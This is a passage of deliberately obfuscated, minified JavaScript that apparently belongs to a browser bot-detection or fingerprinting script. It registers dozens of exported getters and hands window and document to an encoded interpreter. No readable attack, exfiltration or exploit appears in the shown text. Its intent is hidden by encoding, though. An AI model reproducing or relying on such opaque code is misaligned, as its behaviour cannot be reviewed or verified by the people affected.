lhT=t6(tM,[m0()[vA(OD)](G4,lD,tU,Vw),AP,pA()[YA(YW)].call(null,BI,hg,DP),EP,WB()[Z5(DY)](CD,wb,C6,CtT,BE(BE([]))),lI[YW],mn()[pG(CJ)](nK,BQ,ZP,bS),vQ,I6()[U1(CD)].apply(null,[pz,lY,Jn,bS,BE(BE([])),Yg]),rP,I0()[gE(m7)].apply(null,[lx,hk]),CQ,OK()[Sn(Jk)](t9,hG,BE(BE(AP)),Rw),Oz,m0()[vA(t4)].apply(null,[Gk,n0,wL,fR]),Jn,RK()[wQ(t4)].apply(null,[rk,sI]),lI[dD],m0()[vA(DD)](kY,H9,mz,DP),S2,OK()[Sn(Fg)](k8,fR,CQ,Vw),lI[CJ],WB()[Z5(mY)].call(null,CD,Zx,FST,AZT,BE(BE({}))),CD,I6()[U1(DY)].call(null,m7,BST,S2,hg,BE(AP),JJ),DY,pA()[YA(Fg)].apply(null,[XB,G4,DY]),mY,pA()[YA(m7)](LE,Fg,Sk),gL,bq(typeof zD()[El(vQ)],'undefined')?zD()[El(Oz)].call(null,Zx,dCT,BAT,ZD,gL):zD()[El(Jn)](BQ,RAT,Ms,OD,qfT),lI[OD],m0()[vA(GL)](hG,tK,wb,sI),hG,RK()[wQ(OD)](US,KR),P8,OK()[Sn(m7)].apply(null,[sW,gn,cA,MD]),Hl,zD()[El(TW)].call(null,Vk,kH,VTT,Jn,rP),lI[t4]]);var x8Z=AP;var OKT=rP;var GAZ=lI[DD];var NlT=[bq(typeof zD()[El(Oz)],'undefined')?zD()[El(S2)](c8,YJ,VTT,BE([]),pU):zD()[El(Jn)](g5,xR,DLT,ZU,M2),I0()[gE(n1)](rtT,sB),RK()[wQ(DD)](B0,tB),pA()[YA(n1)].apply(null,[Td,OG,wA])];var N7T=qc[WB()[Z5(gL)](CQ,tU,fq,Xm,ZP)]();var FTZ=HMT;var D0Z=BE({});var YwT=t6(tM,[m0()[vA(NI)](Gk,hv,Gk,wL),[t6(tM,[m0()[vA(mY)].apply(null,[cA,IA,KR,CD]),bq(typeof m0()[vA(m7)],'undefined')?m0()[vA(OD)](J8,lD,tU,GL):m0()[vA(EP)](Zx,dJ,QhT,mG),mn()[pG(OD)](vPT,n1,wL,sI),[m0()[vA(OD)](Ps,lD,tU,EP),bq(typeof pA()[YA(dD)],Fk([],[][[]]))?pA()[YA(mG)].call(null,SM,L2,jR):pA()[YA(S2)].apply(null,[JhT,v6,BE({})]),bq(typeof pA()[YA(AP)],'undefined')?pA()[YA(kD)].call(null,NwT,TW,L4):pA()[YA(S2)](WR,H5T,pR),m0()[vA(Jk)](m7,ZK,n1,EP),mn()[pG(t4)].apply(null,[An,SH,BE(AP),BE(BE(AP))])]]),t6(tM,[m0()[vA(mY)](BD,IA,KR,BE(AP)),pA()[YA(YW)](BI,hg,pR),mn()[pG(OD)](vPT,n1,BE(AP),m7),[Tw(typeof pA()[YA(CJ)],Fk([],[][[]]))?pA()[YA(S2)].call(null,mq,Ol,Jn):pA()[YA(YW)].call(null,BI,hg,pR),pA()[YA(OG)].apply(null,[AW,mI,j1])],OK()[Sn(n1)](bAT,sI,Jn,DD),t6(tM,[bq(typeof m0()[vA(DD)],Fk([],[][[]]))?m0()[vA(mY)](tU,IA,KR,Cs):m0()[vA(EP)](dA,qwT,MmT,CD),zD()[El(Oz)](s2,dCT,BAT,rA,gL),mn()[pG(OD)].call(null,vPT,n1,BE(BE(AP)),xI),[mn()[pG(DD)](StT,Fg,EP,TW),m0()[vA(Fg)](Jn,vG,G4,hP)]])]),t6(tM,[m0()[vA(mY)](hG,IA,KR,hP),bq(typeof WB()[Z5(Jn)],'undefined')?WB()[Z5(DY)](CD,ZU,C6,CtT,bS):WB()[Z5(vQ)](GL,AP,c6,NFT,bS),mn()[pG(OD)].call(null,vPT,n1,nH,zK),[bq(typeof WB()[Z5(Ps)],Fk([],[][[]]))?WB()[Z5(Ps)].apply(null,[rP,gJ,C6,O2,BE(BE([]))]):WB()[Z5(vQ)](Zq,Ps,j1,B3T,vQ)],OK()[Sn(n1)].call(null,bAT,mG,ZP,DD),t6(tM,[m0()[vA(mY)].apply(null,[Tb,IA,KR,P5]),pA()[YA(m7)].call(null,LE,Fg,BE(AP)),mn()[pG(OD)](vPT,n1,Xm,BE(BE(AP))),[bq(typeof mn()[pG(m7)],'undefined')?mn()[pG(DD)](StT,Fg,Xm,ZP):mn()[pG(Oz)].apply(null,[LCT,DD,cA,NI]),m0()[vA(Fg)](dD,vG,G4,CD)]])]),t6(tM,[m0()[vA(mY)](hG,IA,KR,n1),mn()[pG(CJ)](nK,BQ,wA,fR),mn()[pG(OD)](vPT,n1,BE(BE([])),gn),[OK()[Sn(mG)](spT,Rk,zK,p2),I0()[gE(mG)](M7,sB),bq(typeof pA()[YA(Oz)],Fk([],[][[]]))?pA()[YA(hg)].apply(null,[jU,rA,XW]):pA()[YA(S2)].apply(null,[s5,QcT,BE(BE([]))]),bq(typeof WB()[Z5(Xm)],'undefined')?WB()[Z5(pU)](CQ,Jn,KZT,Ol,BE(BE({}))):WB()[Z5(vQ)](vP,Vw,Qb,I7,Oz)]]),t6(tM,[m0()[vA(mY)](x2,IA,KR,HQ),I6()[U1(CD)](Sk,lY,Jn,Cs,BD,Yg),mn()[pG(OD)](vPT,n1,BE(c8),vQ),[I6()[U1(mY)].apply(null,[Vk,lY,vQ,ZD,gJ,swT]),pA()[YA(GD)](kw,mG,GL),Tw(typeof I0()[gE(NI)],'undefined')?I0()[gE(Jn)](Cs,zET):I0()[gE(kD)].apply(null,[DP,DrT]),mn()[pG(GL)](wjT,PH,M7,P5),m0()[vA(m7)](CJ,r5,SH,OB)]]),t6(tM,[m0()[vA(mY)].apply(null,[c8,IA,KR,Gk]),I0()[gE(m7)].call(null,lx,hk),Tw(typeof mn()[pG(m7)],'undefined')?mn()[pG(Oz)](gJ,ldT,BE(AP),Zx):mn()[pG(OD)].call(null,vPT,n1,OD,vQ),[WB()[Z5(hG)].apply(null,[rP,sI,mtT,H5T,CQ]),m0()[vA(n1)](N0,HG,mI,OG),bq(typeof OK()[Sn(hG)],Fk([],[][[]]))?OK()[Sn(kD)](Iz,BQ,cA,j1):OK()[Sn(pU)](rfT,BE(BE(AP)),jR,s5),I0()[gE(Jk)].apply(null,[OD,PU])]]),t6(tM,[m0()[vA(mY)](XW,IA,KR,gL),m0()[vA(t4)].apply(null,[BE(AP),n0,wL,DY]),Tw(typeof mn()[pG(TW)],'undefined')?mn()[pG(Oz)].call(null,vq,bz,JR,BE(c8)):mn()[pG(OD)].apply(null,[vPT,n1,BE(c8),wb]),[m0()[vA(t4)].call(null,hP,n0,wL,Jn),mn()[pG(NI)].apply(null,[vU,vv,NI,hP])]]),t6(tM,[bq(typeof m0()[vA(n1)],Fk('',[][[]]))?m0()[vA(mY)].apply(null,[S2,IA,KR,BE([])]):m0()[vA(EP)](jR,bTT,HI,OG),RK()[wQ(t4)].call(null,rk,sI),mn()[pG(OD)](vPT,n1,sI,Tb),[RK()[wQ(t4)](rk,sI),mn()[pG(Jk)](qz,hR,tB,CQ)]]),t6(tM,[m0()[vA(mY)](BE(BE({})),IA,KR,mY),bq(typeof m0()[vA(DD)],'undefined')?m0()[vA(DD)](zK,H9,mz,v6):m0()[vA(EP)](xI,AAT,BAT,j1),mn()[pG(OD)](vPT,n1,Rk,BE(BE([]))),[mn()[pG(Fg)](NA,bS,bR,BE(BE({}))),OK()[Sn(OG)].call(null,D5,MD,xI,zk)]]),t6(tM,[m0()[vA(mY)](BE(BE([])),IA,KR,Sk),bq(typeof OK()[Sn(hG)],Fk('',[][[]]))?OK()[Sn(Jk)](t9,DP,BE({}),Rw):OK()[Sn(pU)](SNT,hg,BE(BE({})),Iq),mn()[pG(OD)](vPT,n1,s2,DP),[OK()[Sn(hg)].call(null,q5,OD,BE(BE({})),P8)]]),t6(tM,[m0()[vA(mY)](BE(BE([])),IA,KR,kD),OK()[Sn(Fg)](k8,ZU,ZP,Vw),mn()[pG(OD)].apply(null,[vPT,n1,hg,BQ]),[RK()[wQ(GL)].apply(null,[fW,HQ])]]),t6(tM,[m0()[vA(mY)](rA,IA,KR,BE(BE([]))),bq(typeof WB()[Z5(gL)],Fk([],[][[]]))?WB()[Z5(mY)].apply(null,[CD,xI,FST,AZT,XW]):WB()[Z5(vQ)].call(null,VH,Hl,dl,EST,Hl),mn()[pG(OD)](vPT,n1,Fg,rP),[m0()[vA(mG)].apply(null,[NB,GQ,pU,Sk])]]),t6(tM,[m0()[vA(mY)].apply(null,[BE(AP),IA,KR,bR]),I6()[U1(DY)](Vw,BST,S2,g5,gL,JJ),mn()[pG(OD)](vPT,n1,kD,BE(c8)),[bq(typeof I0()[gE(vQ)],Fk([],[][[]]))?I0()[gE(Fg)].call(null,tB,jXT):I0()[gE(Jn)].apply(null,[mq,mjT]),WB()[Z5(P8)].apply(null,[Xm,kY,BST,Wv,AP])]]),t6(tM,[m0()[vA(mY)](Gk,IA,KR,wA),m0()[vA(GL)](GD,tK,wb,bS),mn()[pG(OD)].apply(null,[vPT,n1,P5,BE(c8)]),[m0()[vA(GL)].apply(null,[Jk,tK,wb,pR]),pA()[YA(Cs)].call(null,BK,DY,s2),OK()[Sn(GD)].apply(null,[Y0,BE(BE(AP)),pR,P5])]]),t6(tM,[m0()[vA(mY)](c8,IA,KR,N0),RK()[wQ(OD)].call(null,US,KR),mn()[pG(OD)].apply(null,[vPT,n1,nE,x2]),[RK()[wQ(OD)].apply(null,[US,KR]),mn()[pG(m7)](KZT,U4,nE,DP)]]),t6(tM,[m0()[vA(mY)].call(null,BQ,IA,KR,wA),m0()[vA(OD)].call(null,mY,lD,tU,t4),Tw(typeof mn()[pG(S2)],'undefined')?mn()[pG(Oz)](WAT,A6,j1,kD):mn()[pG(OD)](vPT,n1,jR,OB),[RK()[wQ(NI)](bY,hg),mn()[pG(n1)](xW,p6,BE(BE(AP)),HQ)]]),t6(tM,[m0()[vA(mY)].call(null,tB,IA,KR,ZU),pA()[YA(YW)].call(null,BI,hg,XW),mn()[pG(OD)](vPT,n1,BE(c8),wA),[pA()[YA(jR)].apply(null,[KTT,ZP,c8]),mn()[pG(mG)].apply(null,[BQT,rA,ZP,Cs])]]),t6(tM,[m0()[vA(mY)](ZP,IA,KR,Rk),OK()[Sn(m7)](sW,BE(AP),NI,MD),bq(typeof mn()[pG(EP)],Fk([],[][[]]))?mn()[pG(OD)](vPT,n1,BE(c8),EP):mn()[pG(Oz)].call(null,KpT,bJ,Zx,jR),[OK()[Sn(m7)].call(null,sW,J8,BE(AP),MD)]])]]);var SEZ={};var TmZ=SEZ[WB()[Z5(EP)](mY,bR,HR,Rz,BE(BE(AP)))];var Q0Z=function(){var PpZ=function(){RcT(sd,[this,PpZ]);};RW.push(djT);WQT(PpZ,[t6(tM,[mn()[pG(JR)].apply(null,[km,sq,GD,P5]),mn()[pG(MD)].apply(null,[I5,bJ,pz,MD]),pA()[YA(Ps)].call(null,Ym,sq,Jn),function zhZ(IrZ,jAZ){RW.push(DrT);if(BE(TmZ.call(SEZ,IrZ)))SEZ[IrZ]=[];var REZ=js(SEZ[IrZ][RK()[wQ(vQ)].apply(null,[TA,Vk])](jAZ),AP);var hMZ;return hMZ=t6(tM,[Tw(typeof OK()[Sn(Oz)],Fk('',[][[]]))?OK()[Sn(pU)](zET,BE(c8),Oz,mMT):OK()[Sn(HQ)](L5,BE([]),BE(BE([])),kq),function ImZ(){delete SEZ[IrZ][REZ];}]),RW.pop(),hMZ;}]),t6(tM,[mn()[pG(JR)](km,sq,Vk,BE(BE(c8))),I6()[U1(hg)](zk,lET,Oz,JR,AP,wq),pA()[YA(Ps)](Ym,sq,BE({})),function UpZ(jUZ,RrZ){RW.push(tx);if(BE(TmZ.call(SEZ,jUZ))){RW.pop();return;}SEZ[jUZ][I6()[U1(Oz)](G4,xhT,Oz,BE(c8),BD,Gq)](function(UkZ){UkZ(bq(RrZ,undefined)?RrZ:{});});RW.pop();}])]);var D5Z;return RW.pop(),D5Z=PpZ,D5Z;}();var c1T=t6(tM,[pA()[YA(N0)](W8,hR,mz),c8,mn()[pG(Rk)].apply(null,[E5,z6,nH,g5]),k4(AP),mn()[pG(sq)].call(null,QXT,vQ,pR,JR),BE({}),mn()[pG(HQ)].call(null,pM,L4,bS,mG),undefined,Tw(typeof pA()[YA(AP)],'undefined')?pA()[YA(S2)](rGT,vPT,BE(AP)):pA()[YA(Zx)](v0,Ps,XW),c8,m0()[vA(sI)](gJ,Cw,CD,Oz),BE(Sj)]);var EsT=t6(tM,[pA()[YA(D2)](lCT,GD,BE(BE({}))),BE(BE(Pd))]);var t2T=mn()[pG(Xm)](XB,kk,hP,rA);var zJT=c8;var Z2T=c8;var TKT=mn()[pG(Xm)].apply(null,[XB,kk,cA,s5]);var tmT=c8;var U0T=c8;var b8T=c8;var X5T=mn()[pG(Xm)](XB,kk,vQ,BE([]));var S8T=c8;var LET=c8;var sMT=c8;var PmT=mn()[pG(Xm)].call(null,XB,kk,Gk,L4);var kAT=c8;var xrT=c8;var TmT=c8;var l0T=lI[vQ];var YhT=c8;var tET=c8;var UmT=lI[jR];var xLT=HOT;var ZUT=M7;var LPT=DD;var JUT=DD;var V8T=DD;var RPT=DD;var ZnT=k4(AP);var F4T=c8;var L6T=mn()[pG(Xm)].call(null,XB,kk,cA,BE([]));var HQT=lI[s5];var z1T=c8;var mzT={};var q8T=DD;var lRT={};var DYT=CET;var ksT=sST;var jYT=c8;var UYT=AP;var rxT=pA()[YA(Xm)](E2,vP,n1);var xlT=mn()[pG(Xm)].apply(null,[XB,kk,zk,NI]);var gbT=k4(qc[bq(typeof RK()[wQ(tU)],'undefined')?RK()[wQ(CJ)].call(null,l8,Jn):RK()[wQ(hG)](NFT,vPT)]());var YrZ=t6(tM,[OK()[Sn(Xm)].apply(null,[Nz,J8,tU,JR]),function(){return Al.apply(this,[UO,arguments]);},I0()[gE(Ps)].call(null,GD,WP),function(){return Al.apply(this,[Dr,arguments]);},OK()[Sn(vQ)](JL,BE([]),zK,fR),Math,Tw(typeof pA()[YA(AP)],Fk([],[][[]]))?pA()[YA(S2)](xUT,Hl,BE(c8)):pA()[YA(rP)](cQ,gJ,BE(AP)),document,OK()[Sn(rP)](XMT,YW,HQ,EW),window]);var ppZ=new BV();var JF,nN,EO,GO;ppZ[pA()[YA(CQ)](cW,Y6,BE(AP))](YrZ,pA()[YA(TW)](Pg,YfT,BE([])),c8);({JF:JF,nN:nN,EO:EO,GO:GO}=YrZ);var clT=[c8,qc[pA()[YA(G4)](N9,ZU,N0)](),c8,lI[vQ]];var HIT=BE(BE(Pd));var mYT=lI[vQ];RZT[I0()[gE(DY)](SR,FK)](nfT,mn()[pG(NB)].call(null,UW,P8,BE({}),BE(BE([]))),function(){return DxT;});RZT[I0()[gE(DY)](SR,FK)](nfT,mn()[pG(U4)](xs,Oz,BE(BE([])),Rk),function(){return vFZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,mn()[pG(z4)].call(null,xv,TW,DY,gL),function(){return nfZ;});RZT[bq(typeof I0()[gE(wL)],'undefined')?I0()[gE(DY)](SR,FK):I0()[gE(Jn)](v7,OG)](nfT,bq(typeof RK()[wQ(BD)],Fk([],[][[]]))?RK()[wQ(U9)].apply(null,[AwT,rtT]):RK()[wQ(hG)](IH,ml),function(){return SjZ;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,m0()[vA(HOT)](c8,En,ZU,tU),function(){return JfZ;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,I0()[gE(zK)](n1,vn),function(){return qFZ;});RZT[bq(typeof I0()[gE(s2)],'undefined')?I0()[gE(DY)](SR,FK):I0()[gE(Jn)].apply(null,[wPT,mdT])](nfT,I0()[gE(BD)](dZT,I2),function(){return D9T;});RZT[I0()[gE(DY)](SR,FK)](nfT,OK()[Sn(Cl)](UP,BE([]),BE(BE(AP)),S2),function(){return GcZ;});RZT[Tw(typeof I0()[gE(bR)],'undefined')?I0()[gE(Jn)].apply(null,[Ds,P8]):I0()[gE(DY)].apply(null,[SR,FK])](nfT,Tw(typeof I0()[gE(vP)],'undefined')?I0()[gE(Jn)].apply(null,[sg,s2]):I0()[gE(HOT)].call(null,PK,BST),function(){return lHT;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,RK()[wQ(PK)].apply(null,[FW,g5]),function(){return CcZ;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,pA()[YA(vfT)](rD,SCT,cA),function(){return zjZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,zD()[El(Gk)].call(null,pR,PH,BST,Ps,DY),function(){return YcZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,mn()[pG(YfT)](t8,Cs,BE(BE(AP)),wA),function(){return UVZ;});RZT[bq(typeof I0()[gE(L4)],Fk('',[][[]]))?I0()[gE(DY)](SR,FK):I0()[gE(Jn)].apply(null,[NH,G0T])](nfT,OK()[Sn(cb)](hL,P5,tU,YfT),function(){return bgT;});RZT[I0()[gE(DY)](SR,FK)](nfT,WB()[Z5(v6)](S2,Xm,jUT,VR,nH),function(){return W4T;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,OK()[Sn(CTT)](sb,Bb,dD,Cl),function(){return gdZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,OK()[Sn(L2)](ZrT,DD,BE({}),EY),function(){return w7T;});RZT[I0()[gE(DY)](SR,FK)](nfT,bq(typeof mn()[pG(HOT)],Fk([],[][[]]))?mn()[pG(Jb)](WwT,Rw,Oz,Jk):mn()[pG(Oz)](QFT,D2,BE(BE(AP)),BE(c8)),function(){return lOZ;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,zD()[El(Sk)](DY,Y3T,KNT,hg,pU),function(){return BZZ;});RZT[Tw(typeof I0()[gE(L2)],Fk([],[][[]]))?I0()[gE(Jn)].call(null,PD,Fs):I0()[gE(DY)](SR,FK)](nfT,Tw(typeof RK()[wQ(Cs)],Fk('',[][[]]))?RK()[wQ(hG)].call(null,ZTT,fKT):RK()[wQ(jH)](HS,P8),function(){return v3Z;});RZT[I0()[gE(DY)](SR,FK)](nfT,Tw(typeof pA()[YA(zk)],Fk('',[][[]]))?pA()[YA(S2)].apply(null,[INT,bUT,AP]):pA()[YA(qk)](FA,n6,DP),function(){return pVZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,pA()[YA(EQ)].call(null,IS,xVT,BE(BE([]))),function(){return sjZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,mn()[pG(zz)].apply(null,[rK,PD,CQ,DP]),function(){return hrZ;});RZT[Tw(typeof I0()[gE(GE)],'undefined')?I0()[gE(Jn)].call(null,CTT,mI):I0()[gE(DY)].apply(null,[SR,FK])](nfT,RK()[wQ(Cl)].call(null,XS,J8),function(){return E3Z;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,I6()[U1(v6)].apply(null,[wL,KZT,S2,sI,pz,zJ]),function(){return LFZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,OK()[Sn(GH)](Bn,nH,gL,rpT),function(){return IbT;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,mn()[pG(SH)].call(null,xK,dD,DY,Oz),function(){return K3Z;});RZT[I0()[gE(DY)](SR,FK)](nfT,OK()[Sn(QTT)](CU,nH,dA,wA),function(){return OJT;});RZT[I0()[gE(DY)](SR,FK)](nfT,RK()[wQ(cb)](BST,jH),function(){return ExT;});RZT[I0()[gE(DY)](SR,FK)](nfT,I6()[U1(kY)](GL,Wl,Hl,kY,mY,Sg),function(){return RsT;});RZT[I0()[gE(DY)](SR,FK)](nfT,pA()[YA(kq)](mD,HZT,ZP),function(){return RYT;});RZT[I0()[gE(DY)](SR,FK)](nfT,pA()[YA(PD)].apply(null,[t5,H2,sq]),function(){return BhZ;});RZT[Tw(typeof I0()[gE(CJ)],Fk('',[][[]]))?I0()[gE(Jn)](VmT,pcT):I0()[gE(DY)](SR,FK)](nfT,bq(typeof pA()[YA(P5)],'undefined')?pA()[YA(Y6)](bW,nE,g5):pA()[YA(S2)](WjT,g4,TW),function(){return gvT;});RZT[I0()[gE(DY)](SR,FK)](nfT,m0()[vA(EY)].apply(null,[YW,Fn,P8,D2]),function(){return QcZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,Tw(typeof I0()[gE(D2)],'undefined')?I0()[gE(Jn)].call(null,SPT,LXT):I0()[gE(EY)](PD,WW),function(){return VZZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,mn()[pG(Dv)](AwT,cA,pR,gL),function(){return OvT;});RZT[bq(typeof I0()[gE(EY)],Fk('',[][[]]))?I0()[gE(DY)].call(null,SR,FK):I0()[gE(Jn)](GI,CjT)](nfT,RK()[wQ(CTT)].call(null,NH,GD),function(){return xdZ;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,zD()[El(x2)](D2,Z5T,HR,fR,CQ),function(){return gtZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,RK()[wQ(L2)](j7,gJ),function(){return XhZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,WB()[Z5(kY)](OD,sq,BAT,kD,Vk),function(){return YTZ;});RZT[Tw(typeof I0()[gE(rP)],'undefined')?I0()[gE(Jn)](Jz,LtT):I0()[gE(DY)].apply(null,[SR,FK])](nfT,Tw(typeof RK()[wQ(Fg)],Fk([],[][[]]))?RK()[wQ(hG)](nD,zq):RK()[wQ(GH)].apply(null,[lB,Vw]),function(){return n3Z;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,pA()[YA(jD)](Tn,gn,dA),function(){return ICZ;});RZT[Tw(typeof I0()[gE(jD)],'undefined')?I0()[gE(Jn)](PD,m6):I0()[gE(DY)](SR,FK)](nfT,pA()[YA(p6)](Cg,JJ,s5),function(){return BkZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,m0()[vA(C1)](BE(BE(AP)),cW,jH,wA),function(){return T9T;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,OK()[Sn(SR)].apply(null,[BW,gn,BE({}),pz]),function(){return hTZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,I0()[gE(C1)](PH,gcT),function(){return grZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,Tw(typeof zD()[El(Sk)],Fk(bq(typeof mn()[pG(AP)],Fk([],[][[]]))?mn()[pG(Xm)](XB,kk,t4,NI):mn()[pG(Oz)](Pl,gg,pU,BE(BE([]))),[][[]]))?zD()[El(Jn)].apply(null,[GL,PH,q0T,zk,VcT]):zD()[El(nE)](BQ,wA,fz,HQ,CJ),function(){return XcZ;});RZT[bq(typeof I0()[gE(kq)],Fk([],[][[]]))?I0()[gE(DY)](SR,FK):I0()[gE(Jn)](nNT,SkT)](nfT,pA()[YA(mI)].call(null,O0,jH,Xm),function(){return dKZ;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,pA()[YA(p2)](GQ,kk,P5),function(){return BXZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,I0()[gE(U9)](Ms,mQ),function(){return NSZ;});RZT[I0()[gE(DY)](SR,FK)](nfT,m0()[vA(U9)](Oz,nKT,CJ,JR),function(){return WRT;});RZT[I0()[gE(DY)].apply(null,[SR,FK])](nfT,m0()[vA(PK)](G4,v7,v6,CD),function(){return hbT;});RZT[I0()[gE(DY)](SR,FK)](nfT,pA()[YA(Rw)](kB,wb,kk),function(){return fmZ;});RZT[bq(typeof I0()[gE(DY)],Fk('',[][[]]))?I0()[gE(DY)].call(null,SR,FK):I0()[gE(Jn)](pLT,C6)](nfT,pA()[YA(SCT)](cn,NB,g5),function(){return zpZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,RK()[wQ(QTT)].call(null,Lk,U4),function(){return SLZ;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,mn()[pG(RAT)](IP,Bq,t4,BE([])),function(){return vgT;});RZT[bq(typeof I0()[gE(CTT)],'undefined')?I0()[gE(DY)].apply(null,[SR,FK]):I0()[gE(Jn)](qz,bAT)](nfT,m0()[vA(jH)](BE(BE([])),r1,bR,BE({})),function(){return X9T;});RZT[I0()[gE(DY)].call(null,SR,FK)](nfT,RK()[wQ(SR)](UA,pU),function(){return kMZ;});var VSZ=new Q0Z();var LtZ=lI[v6];var LCZ=c8;var WTZ=c8;var F9T=c8;var K2T=Tw(Xt[pA()[YA(rP)](cQ,gJ,Rk)][pA()[YA(OB)].apply(null,[ndT,U9,rA])][I0()[gE(x2)](U9,EK)],bq(typeof I0()[gE(vP)],Fk('',[][[]]))?I0()[gE(PK)](kk,CE):I0()[gE(Jn)].call(null,wA,VcT))?I0()[gE(M7)].call(null,fR,RdT):zD()[El(kk)].call(null,G4,dD,HR,jR,Oz);var LEZ=BE([]);var gEZ=BE(BE(Pd));var DxT=BE({});var PJT=c8;var vFZ=mn()[pG(Xm)](XB,kk,Rk,Fg);var IXZ=k4(AP);var nfZ=[];var SjZ=mn()[pG(Xm)](XB,kk,Hl,gJ);var JfZ=mn()[pG(Xm)](XB,kk,MD,XW);var qFZ=mn()[pG(Xm)].call(null,XB,kk,EP,dD);var D9T=mn()[pG(Xm)](XB,kk,j1,Jn);var GcZ=mn()[pG(Xm)](XB,kk,BD,ZD);var lHT=mn()[pG(Xm)](XB,kk,sI,mG);var CcZ=mn()[pG(Xm)].call(null,XB,kk,DP,hg);var zjZ=mn()[pG(Xm)](XB,kk,zk,kD);var VfZ=mn()[pG(Xm)](XB,kk,Jk,gL);var YcZ=mn()[pG(Xm)](XB,kk,Jn,wL);var ZZZ=BE({});var UVZ=mn()[pG(Xm)].call(null,XB,kk,ZD,M7);var g7T=Tw(typeof mn()[pG(cA)],Fk([],[][[]]))?mn()[pG(Oz)](XmT,KI,Hl,OB):mn()[pG(Xm)](XB,kk,Fg,Oz);var OOZ=mn()[pG(Xm)].apply(null,[XB,kk,NI,dA]);var U7T=c8;var p9T=c8;var MGZ=S2;var bfZ=mn()[pG(Xm)](XB,kk,P5,jR);var zFZ=mn()[pG(Xm)](XB,kk,wA,cA);var BxT=c8;var EbT=c8;var PfZ=c8;var E7T=qc[bq(typeof pA()[YA(bR)],Fk('',[][[]]))?pA()[YA(G4)].apply(null,[N9,ZU,jR]):pA()[YA(S2)].call(null,cOT,hET,wL)]();var wgT=c8;var SNZ=c8;var s9T=c8;var fzT=mn()[pG(Xm)](XB,kk,n1,YW);var KJT=c8;var n7T=c8;var bgT=k4(AP);var U5Z=lI[vQ];var RfZ=c8;var bcZ=c8;var LYT=BE([]);var W4T=mn()[pG(Xm)](XB,kk,BE([]),PH);var U4T=c8;var ljZ=c8;var GhZ=c8;var gdZ=t6(tM,[mn()[pG(cA)](NwT,HLT,BE(BE({})),kD),m0()[vA(DP)](Rk,S1,EQ,BE(BE([]))),m0()[vA(Cl)](BE(AP),IS,zK,BE([])),m0()[vA(DP)](CD,S1,EQ,zk),I6()[U1(wA)](rA,R8T,vQ,j1,BE(BE(AP)),gk),m0()[vA(DP)](Oz,S1,EQ,G4),Tw(typeof I0()[gE(GH)],Fk('',[][[]]))?I0()[gE(Jn)](RAT,rtT):I0()[gE(v6)](wb,tS),k4(lI[kY])]);var w7T=mn()[pG(Xm)].apply(null,[XB,kk,Tb,P8]);var cDT=BE([]);var wrZ=BE(BE(Pd));var rEZ=BE(BE(Pd));var RGZ=lI[vQ];var dpZ=BE(BE(Pd));var RSZ=BE([]);var tGZ=BE(BE(Pd));var nFZ=BE(BE(Pd));var xDT=mn()[pG(Xm)].apply(null,[XB,kk,zK,mG]);var BNZ;var gXZ;var OTZ;var ZNZ;var lOZ=BE(BE(Pd));var BZZ=BE(Sj);var v3Z=BE([]);var pVZ=BE({});var JOZ=mn()[pG(Xm)].apply(null,[XB,kk,Fg,BE(BE(c8))]);var RjZ=mn()[pG(Xm)](XB,kk,mz,BE(BE({})));var jZZ=mn()[pG(Xm)](XB,kk,HQ,Ps);var WjZ=mn()[pG(Xm)](XB,kk,ZU,Gk);var tVZ=BE({});var DvT=bq(typeof mn()[pG(Cs)],Fk([],[][[]]))?mn()[pG(Xm)](XB,kk,Vk,zK):mn()[pG(Oz)].call(null,h3T,lR,t4,wL);var VcZ=Tw(typeof mn()[pG(p6)],Fk([],[][[]]))?mn()[pG(Oz)](P4,In,BE(c8),dA):mn()[pG(Xm)].apply(null,[XB,kk,BE([]),BE(c8)]);var vVZ=mn()[pG(Xm)](XB,kk,pz,BE(c8));var CTZ=bq(typeof mn()[pG(Hl)],Fk('',[][[]]))?mn()[pG(Xm)](XB,kk,BE({}),Oz):mn()[pG(Oz)](UCT,Gz,BQ,BD);var tfZ=mn()[pG(Xm)](XB,kk,J8,sq);var OYT=BE({});var xtZ=BE({});var YAZ=BE(BE(Pd));var HPZ=BE(BE(Pd));var D8Z=BE(BE(Pd));var dtZ=BE([]);var KSZ=BE(Sj);var mNZ=BE({});var mMZ=BE(BE(Pd));var GZZ=c8;var DcZ=lI[vQ];var SHT=c8;var ZTZ=k4(AP);var G3Z=k4(AP);var jRT=BE(Sj);var CbT=BE(Sj);var jMZ=BE([]);var HYT=BE(BE(Pd));var TnT=AP;var Z6T=mn()[pG(Xm)].apply(null,[XB,kk,BE(BE(c8)),c8]);var Y7T=c8;var kvT=mn()[pG(Xm)].call(null,XB,kk,wb,pR);var lYT=BE(BE(Pd));var qIT=S6T;var lTZ=mn()[pG(Xm)](XB,kk,Fg,CQ);var wTZ=mn()[pG(Xm)](XB,kk,pR,OG);var RNZ=bq(typeof 